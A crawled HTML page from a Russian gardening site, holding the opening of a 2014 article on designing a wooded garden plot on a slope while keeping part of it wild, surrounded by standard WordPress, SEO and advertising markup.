

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html
body_size: 24357
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="initial-scale=1.0" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vsevogorod.ru/xmlrpc.php" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Оформление садового участка в лесу - ВсевОгород.ру - подробная информация для садоводов-огородников</title>
	<link rel="canonical" href="https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html","url":"https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html","name":"Оформление садового участка в лесу - ВсевОгород.ру - подробная информация для садоводов-огородников","isPartOf":{"@id":"https://vsevogorod.ru/#website"},"datePublished":"2014-09-23T05:55:40+00:00","dateModified":"2014-09-23T05:55:40+00:00","author":{"@id":"https://vsevogorod.ru/#/schema/person/0ef1d9ad92d0d8d7c213d2cf372cf0c7"},"breadcrumb":{"@id":"https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html"]}]},{"@type":"BreadcrumbList","@id":"https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://vsevogorod.ru/"},{"@type":"ListItem","position":2,"name":"Оформление садового участка в лесу"}]},{"@type":"WebSite","@id":"https://vsevogorod.ru/#website","url":"https://vsevogorod.ru/","name":"ВсевОгород.ру - подробная информация для садоводов-огородников","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vsevogorod.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vsevogorod.ru/#/schema/person/0ef1d9ad92d0d8d7c213d2cf372cf0c7","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vsevogorod.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2ce9268fa0e407bc01bde963ae7fe046?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2ce9268fa0e407bc01bde963ae7fe046?s=96&d=mm&r=g","caption":"admin"},"url":"https://vsevogorod.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента" href="https://vsevogorod.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев" href="https://vsevogorod.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ВсевОгород.ру - подробная информация для садоводов-огородников &raquo; Лента комментариев к &laquo;Оформление садового участка в лесу&raquo;" href="https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vsevogorod.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://vsevogorod.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vsevogorod.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CArimo%3A400%2C700&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://vsevogorod.ru/wp-content/themes/frontier/includes/genericons/genericons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-main-css' href='https://vsevogorod.ru/wp-content/themes/frontier/style.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='frontier-responsive-css' href='https://vsevogorod.ru/wp-content/themes/frontier/responsive.css?ver=1.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vsevogorod.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://vsevogorod.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://vsevogorod.ru/wp-json/wp/v2/posts/453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vsevogorod.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://vsevogorod.ru/?p=453' />
<link rel="alternate" type="application/json+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2Fusadba%2Fuchastok%2Foformlenie_sadovogo_uchastka_v_lesu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://vsevogorod.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvsevogorod.ru%2Fusadba%2Fuchastok%2Foformlenie_sadovogo_uchastka_v_lesu.html&#038;format=xml" />
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta property="Frontier Theme" content="1.3.1" />
<style type="text/css" media="screen">
	#container 	{width: 1380px;}
	#header 	{min-height: 0px;}
	#content 	{width: 60%;}
	#sidebar-left 	{width: 20%;}
	#sidebar-right 	{width: 20%;}
</style>

<style type="text/css" media="screen">
	.page-template-page-cs-php #content, .page-template-page-sc-php #content {width: 65%;}
	.page-template-page-cs-php #sidebar-left, .page-template-page-sc-php #sidebar-left,
	.page-template-page-cs-php #sidebar-right, .page-template-page-sc-php #sidebar-right {width: 35%;}
	.page-template-page-scs-php #content {width: 60%;}
	.page-template-page-scs-php #sidebar-left {width: 20%;}
	.page-template-page-scs-php #sidebar-right {width: 20%;}
</style>

<style type="text/css" media="screen">
	#header {background-color:;}
	#nav-main {background-color:#55a0d2;}
	#nav-main .nav-main {border-left: 1px solid #2d78aa; border-right: 1px solid #73bef0;}
	#nav-main .nav-main > li, #nav-main .nav-main > ul > .page_item {border-left: 1px solid #73bef0; border-right: 1px solid #2d78aa;}
	#top-bar {background-color:;}
	#bottom-bar {background-color:#222222;}
	.blog-view, .comment-author-admin > .comment-body, .bypostauthor > .comment-body {border-top: 6px solid #55a0d2;}
	.page-nav > *, .comment-nav > *, .author-info .title, .comment-reply-link, .widget-title,
	.widget_search .search-submit, .widget_calendar caption {background-color:#55a0d2;}
	.genericon {color:#55a0d2;}
	a {color:#0E4D7A;}
	a:hover {color:#0000EE;}
</style>

<!-- Custom Head Codes -->
<!-- Google AdSense -->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4766766948413850",
    enable_page_level_ads: true
  });
</script>
<!-- Google AdSense -->

<!-- Rotapost -->
<meta name="rp19539acee35c49dbaa7c890962380b7c" content="4dd6351d329d4ce218ab4388fb153c8d" />
<!-- Rotapost -->

<!-- Yandex Webmaster-->
<meta name="yandex-verification" content="60b1cd757fffa777" />
<!-- Yandex Webmaster-->


<!-- Google Adsense-->
<script src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Google Adsense-->
<!-- Custom Head Codes End -->

<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://vsevogorod.ru/wp-content/themes/frontier/images/honeycomb.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Custom CSS -->
<style type="text/css" media="screen">
.myblockbottom {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  height: 90px;
  padding: 10px;
  text-align: center
}
.myblockbottom__close {
    position: absolute;
    right: 0;
    width: 40px;
    height: 40px;
    transition: all .3s ease-out;
    z-index: 1;
    top: -15px;
    cursor: pointer;
}
.myblockbottom__close::after, .myblockbottom__close::before {
    content: '';
    position: absolute;
    top: 10px;
    width: 24px;
    height: 3px;
    z-index: 2;
    background-color: #8f9cb5;
}
.myblockbottom__close::before {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    left: 8px;
}
.myblockbottom__close::after {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
    right: 8px;
}
</style>
<!-- Custom CSS End -->

<script>var ajaxUrlFlatPM = "https://vsevogorod.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

</head>

<body class="post-template-default single single-post postid-453 single-format-standard custom-background">
	
	
<div id="container" class="cf" itemscope itemtype="http://schema.org/WebPage">
	
			
		<div id="top-bar" class="cf">
			

			
					</div>
	
			<div id="header" class="cf" itemscope itemtype="http://schema.org/WPHeader">
			
							<div id="header-logo">
					<a href="https://vsevogorod.ru/"><img src="https://vsevogorod.ru/wp-content/uploads/2018/04/qw.png" alt="ВсевОгород.ру - подробная информация для садоводов-огородников" /></a>
				</div>
			
			
					</div>
	
			
		<nav id="nav-main" class="cf drop" itemscope itemtype="http://schema.org/SiteNavigationElement">
			
							<a href="#" class="drop-toggle"><span class="genericon genericon-menu"></span></a>
			
			<ul id="menu-glavnoe-menyu" class="nav-main"><li id="menu-item-607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-607"><a href="/">Главная</a></li>
<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://vsevogorod.ru/ogorod">Огород</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://vsevogorod.ru/podvore">Подворье</a></li>
<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://vsevogorod.ru/sad">Сад</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://vsevogorod.ru/dom">Дом</a></li>
<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-612"><a href="https://vsevogorod.ru/usadba">Усадьба</a></li>
</ul>
					</nav>
	
	
<div id="main" class="col-scs cf">

<div id="content" class="cf" itemscope itemtype="http://schema.org/Blog">

	
	
	
	
					
<article id="post-453" class="single-view post-453 post type-post status-publish format-standard hentry category-usadba category-uchastok" itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">


<header class="entry-header cf">
		<h1 class="entry-title" itemprop="headline" ><a href="https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html">Оформление садового участка в лесу</a></h1>
	</header>

<div class="entry-byline cf">
	
	
			<div class="entry-date" itemprop="datePublished" >
			<i class="genericon genericon-day"></i><a class="updated" href="https://vsevogorod.ru/usadba/uchastok/oformlenie_sadovogo_uchastka_v_lesu.html">23.09.2014</a>
		</div>
	
			<div class="entry-categories">
			<i class="genericon genericon-category"></i><a href="https://vsevogorod.ru/usadba" rel="category tag">Усадьба</a>, <a href="https://vsevogorod.ru/usadba/uchastok" rel="category tag">Участок</a>		</div>
	
	
	
	</div>

<div class="entry-content cf" itemprop="text" >
	
	
	<div class="flat_pm_start"></div>
<p><strong>Все чаще хозяева больших участков отказываются от &#171;переделки&#187; всей территории, особенно если она располагается в лесу. И поступают так по &#171;идейным соображениям&#187;: хотят иметь в саду уголок дикой природы -опушку леса, лужайку или даже небольшой овраг с ручьем.</strong>
</p>
<p><a href="/img/1613.jpg" rel="lightbox"><img decoding="async" id="img1" class="" src="/img/1613.jpg" style="float: left; margin: 8px; width: 394px;"></a></p>
<p>Представьте ситуацию: на пологом склоне &#8212; прямоугольный лесистый участок в 17 соток. В левой, нижней его части -калитка и вытянутая вперед входная зона, в которой цветники и газоны. Параллельно дорожке к дому стоят три стандартные бытовки &#8212; баня, сарай, туалет. Небольшой бревенчатый двухэтажный дом вписан в дальний левый угол сада.<br />
Правая часть участка в 3 раза больше входной зоны и располагается выше на склоне (перепад высот рельефа &#8212; 6-7 м). Это дикая часть сада с довольно большой луговиной, окруженной лесной опушкой. Из-за сохраненных от вырубки могучих деревьев сад кажется старым, хотя это не так.</p>
<p>Из рассказа хозяев участка Бориса Васильевича и Любови Ивановны я узнала, что они с самого начала решили &#171;окультуривать&#187; только входную часть, а дикую лишь слегка скорректировать -уж очень по душе пришлась им неброская красота здешнего ландшафта. А еще они хотели простоты и удобства, чтобы загородная жизнь по выходным не превращалась в каторжные работы от рассвета до заката. Согласитесь, семье из двух еще работающих пенсионеров своими силами сложно содержать в порядке большой сад.</p>
